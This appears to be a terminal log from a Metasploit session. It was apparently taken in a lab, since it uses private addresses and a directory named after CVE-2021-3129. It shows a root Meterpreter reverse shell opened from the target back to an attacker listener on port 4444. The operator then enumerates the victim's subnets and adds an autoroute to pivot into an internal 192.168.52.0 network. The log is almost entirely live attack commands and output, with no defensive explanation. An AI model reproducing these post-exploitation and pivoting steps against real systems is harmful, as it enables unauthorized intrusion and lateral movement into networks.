 erpreter
root@ying: /home/ying/桌面/cve/CVE-2021-3129-main 104x43
[*] Sending stage (3020772 bytes) to 192.168.0.147
[*] Meterpreter session 1 opened (192.168.0.138:4444 -> 192.168.0.147:36826) at 2022-11-25 22:56:02 +080
0
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/linux root @ 192.168.0.147 192.168.0.138:4444 -> 192.168.0.147:36826 (19
2.168.0.147)
msf6 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.0.0/255.255.255.0
Local subnet: 192.168.0.1/0.0.0.0
Local subnet: 192.168.52.0/255.255.255.0
meterpreter > run autoroute -s 192.168.52.0 -n 255.255.255.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.0.147
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 1
meterpreter >